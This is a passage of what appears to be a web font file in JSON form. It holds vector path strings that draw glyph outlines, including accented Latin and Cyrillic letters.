,88v-10,34,-30,53,-59,57r0,57v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-57v-29,-4,-49,-23,-59,-57v-6,-20,-9,-49,-9,-88v0,-8,3,-12,11,-12v6,0,10,3,11,8v0,2,1,7,1,15v0,28,2,50,6,65v7,27,20,42,39,46r0,-190v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,190v20,-4,34,-21,40,-51v3,-15,5,-38,5,-71v0,-8,4,-12,12,-12v8,0,11,4,11,12"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-202v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"169,-79v0,19,-5,37,-14,52v-11,18,-25,27,-43,27v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v5,0,10,-2,15,-6v13,-10,19,-28,19,-51v0,-23,-6,-40,-19,-50v-5,-4,-10,-6,-15,-6v-5,0,-9,2,-14,6v-13,10,-19,27,-19,50r0,68v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-191r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,12,3,12,11v0,8,-4,12,-12,12r-33,0r0,60v10,-10,20,-16,33,-16v18,0,32,10,43,28v9,15,14,32,14,51"},{"d":"158,-203v0,8,-4,12,-10,12v-2,0,-5,-2,-10,-6v-5,-4,-9,-5,-14,-5v-6,0,-12,2,-16,6v-4,4,-7,10,-7,16r0,22r23,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-23,0r0,157v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-2,-22,-5v-8,-4,-12,-9,-12,-17v0,-8,4,-12,10,-12v2,0,5,1,10,5v5,4,9,6,14,6v6,0,12,-3,16,-7v4,-4,7,-10,7,-16r0,-157r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-22v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,16,2,22,5v8,4,12,9,12,17"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"169,-147v0,1,-1,3,-1,4r-40,133v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-16,-52r-16,52v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-40,-133v0,-1,-1,-3,-1,-4v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r15,-51v-9,-29,-13,-45,-13,-46v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r30,-100v2,-5,5,-8,10,-8v8,0,12,4,12,11"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,79r52,0v19,0,35,7,48,20v13,13,20,28,20,47xm146,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,74v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"164,-45v0,22,-8,41,-23,56v-15,15,-33,23,-55,23v-14,0,-27,-4,-40,-11v-13,-7,-23,-17,-29,-29v-1,-2,-1,-4,-1,-6v0,-3,1,-5,3,-7v2,-2,5,-4,8,-4v4,0,7,2,10,6v1,2,4,5,7,9v11,12,25,19,42,19v16,0,28,-5,39,-16v11,-11,17,-24,17,-40v0,-16,-6,-29,-17,-40v-11,-11,-23,-16,-39,-16v-19,0,-35,9,-49,28v-4,5,-7,7,-11,7v-7,0,-10,-4,-10,-12r0,-3r16,-101v0,-2,2,-4,4,-6v2,-2,5,-3,7,-3r110,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-101,0r-8,57v13,-8,27,-12,42,-12v22,0,40,8,55,23v15,15,23,34,23,56"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"146,-169v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4r-37,-37r-37,37v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8r45,-45v2,-2,5,-3,8,-3v3,0,6,1,8,3r45,45v2,2,3,5,3,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-7r-44,-99v0,-1,-1,-2,-2,-4r0,99v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-99r-2,4r-44,99v-2,5,-6,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r43,-96r-43,-97v-1,-2,-1,-3,-1,-5v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,8,2,10,7r44,99v0,1,1,2,2,4r0,-99v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,99r2,-4r44,-99v2,-5,6,-7,10,-7v3,0,6,1,8,3v2,2,4,5,4,8v0,2,0,3,-1,5r-43,97r43,96v1,2,1,3,1,5"},{"d":"154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-33,0v-8,0,-12,-4,-12,-12v0,-8,4,-11,12,-11r45,0v7,0,11,4,11,11r0,203xm79,-11v0,8,-3,11,-11,11r-46,0v-8,0,-11,-3,-11,-11v0,-6,3,-10,8,-11r15,0r0,-180r-4,0r-3,0v-10,0,-16,-4,-16,-12v0,-8,3,-11,11,-11r46,0v8,0,11,3,11,11v0,6,-3,10,-8,11v-2,0,-7,1,-15,1r0,180r4,0v0,0,2,-1,3,-1v10,0,16,4,16,12"},{"d":"129,-192v0,3,-2,7,-4,9v-2,2,-4,3,-7,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,3,0,5,1r45,23v4,2,7,5,7,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,-67v0,20,-8,36,-25,49v-15,12,-34,18,-54,18v-20,0,-39,-6,-54,-18v-17,-13,-25,-29,-25,-49v0,-8,3,-12,11,-12v8,0,12,4,12,12v0,13,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-20,18,-33v0,-14,-6,-25,-18,-34v-11,-8,-24,-11,-38,-11v-7,0,-11,-4,-11,-12v0,-8,4,-11,11,-11v11,0,20,-3,28,-9v10,-7,15,-15,15,-25v0,-10,-5,-19,-15,-25v-8,-6,-17,-8,-28,-8v-10,0,-21,2,-29,8v-9,7,-14,15,-14,25v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11v0,-16,6,-30,20,-41v13,-10,28,-15,45,-15v17,0,32,5,45,15v14,11,20,25,20,41v0,18,-8,33,-24,44v25,13,38,33,38,58"},{"d":"169,-67v0,19,-7,34,-20,47v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v16,0,29,6,40,17v11,11,17,23,17,39v0,18,-7,33,-21,44v21,13,32,33,32,58xm135,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9r-52,0r0,67r52,0v9,0,17,-3,24,-10v7,-7,10,-15,10,-24xm146,-67v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-19,13,-31"},{"d":"152,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm84,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-8,-1,-11,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"143,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-5,-1,-8,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r28,19r27,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,4,5,4,8xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"152,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm84,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-8,-1,-11,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-214r0,2r-34,201v-1,7,-5,11,-11,11v-6,0,-10,-3,-12,-10r-22,-90r-22,90v-2,7,-6,10,-12,10v-6,0,-10,-4,-11,-11r-34,-201r0,-2v0,-7,4,-11,12,-11v6,0,10,3,11,9r24,150r21,-81v2,-7,5,-11,11,-11v6,0,9,4,11,11r21,81r24,-150v1,-6,5,-9,11,-9v8,0,12,4,12,11"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-202v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"154,-11v0,8,-4,11,-12,11r-41,0r0,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-56r-41,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r82,0r0,-192v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"154,-11v0,22,-7,40,-23,55v-16,15,-34,24,-56,24v-12,0,-23,-3,-34,-8v-12,-5,-20,-13,-27,-22v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v15,0,28,-6,39,-16v11,-10,16,-23,17,-38r-82,-159r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-14,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-11v0,8,-3,11,-11,11r-22,0v4,7,6,14,6,22v0,12,-4,23,-13,32v-9,9,-19,14,-31,14v-8,0,-16,-3,-23,-7v-7,-4,-13,-9,-17,-16v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,11,-3,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-9,-7,-15,-7r-60,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"120,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-3,0,-5,-1r-45,-23v-4,-2,-7,-5,-7,-9v0,-3,2,-7,4,-9v2,-2,4,-3,7,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"152,-119v0,8,-3,11,-11,11v-7,0,-11,-4,-12,-10v-12,6,-24,10,-39,10v-15,0,-28,-3,-40,-10v-14,-8,-22,-19,-22,-33v0,-14,8,-24,22,-32v12,-7,25,-11,40,-11v14,0,27,4,39,10v-2,-6,-7,-11,-16,-14v-7,-3,-15,-4,-23,-4v-10,0,-20,2,-30,7v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-6,6,-12,19,-16v10,-3,19,-4,28,-4v15,0,28,3,40,10v14,8,22,19,22,33r0,63xm152,-79v0,8,-3,11,-11,11r-102,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r102,0v8,0,11,3,11,11xm129,-151v0,-2,0,-5,-3,-8v-7,-8,-20,-12,-36,-12v-18,0,-30,5,-37,14v-2,2,-2,4,-2,6v0,3,1,6,5,10v8,7,19,11,34,11v17,0,29,-5,36,-13v2,-3,3,-6,3,-8"},{"d":"160,-208v0,5,-2,9,-5,12v-3,3,-8,5,-13,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,10,2,13,5v3,3,5,7,5,12xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-33,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r45,0v7,0,11,5,11,12r0,135"},{"d":"158,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm90,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"169,-214v0,1,-1,3,-1,4r-67,201v-2,6,-6,9,-11,9v-5,0,-9,-3,-11,-9r-67,-201v0,-1,-1,-3,-1,-4v0,-7,4,-11,12,-11v5,0,8,3,10,8r57,170r57,-170v2,-5,5,-8,10,-8v8,0,12,4,12,11"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm139,-112v0,8,-3,11,-11,11r-76,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r76,0v8,0,11,4,11,12"},{"d":"169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-109,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r121,0v7,0,11,4,11,11r0,203"},{"d":"116,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33r-18,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r18,0v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-25,-8,-46,-26,-64v-18,-18,-39,-26,-64,-26r-7,0r0,180r7,0v25,0,46,-9,64,-27v18,-18,26,-38,26,-63"},{"d":"169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-57,-170r-57,170v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135xm126,-49v0,14,-6,26,-17,36v-10,9,-23,13,-37,13r-34,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,48r23,0v14,0,27,5,37,14v11,10,17,21,17,35xm103,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-23,0r0,53r23,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"169,-112v0,28,-8,53,-24,75v-18,25,-40,37,-67,37v-12,0,-24,-3,-36,-9v-12,-6,-21,-15,-28,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v2,2,4,5,8,9v11,11,24,17,39,17v19,0,35,-10,48,-27v11,-15,18,-32,20,-52r-124,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r124,0v-2,-20,-9,-37,-20,-52v-13,-17,-29,-26,-48,-26v-15,0,-28,5,-39,16v-3,3,-3,3,-8,9v-3,3,-5,4,-8,4v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,3,-7v7,-10,16,-19,28,-25v12,-6,24,-9,36,-9v27,0,49,